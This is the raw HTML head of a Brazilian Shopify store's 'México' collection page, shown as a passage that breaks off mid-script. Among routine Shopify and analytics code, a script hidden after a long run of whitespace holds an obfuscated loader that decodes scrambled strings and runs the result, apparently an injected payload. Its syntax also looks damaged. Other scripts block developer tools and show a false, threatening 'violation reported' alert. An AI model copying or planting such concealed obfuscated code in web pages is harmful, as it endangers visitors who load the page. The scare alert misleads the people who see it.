<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/mexico.atom" />
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/collections/mexico.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"41929890-f18e-44d8-8a42-8518e4143b00-1768982275","pageurl":"varaldotorcedor.com.br\/collections\/mexico","u":"009d9b44d073","p":"collection","rtyp":"collection","rid":411937243387};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 1707c3e757cfa422 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">

    



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://varaldotorcedor.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "México",
          "item": "https://varaldotorcedor.com.br/collections/mexico"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.min.js?v=98901984326043119581754066624" defer></script>
    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.js?v=69914894784731455691747087564" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<!-- BEGIN app block: shopify://apps/textbox-by-textify/blocks/app-embed/b5626f69-87af-4a23-ada4-1674452f85d0 --><script>console.log("Textify v1.06")</script>


<script>
  const primaryScript = document.createElement('script');
  primaryScript.src = "https://textify-cdn.com/textbox.js";
  primaryScript.defer = true;

  primaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0817/9846/3789/files/textbox.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(primaryScript);
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67512074491,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67512074491,storefrontBaseUrl: "https://varaldotorcedor.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 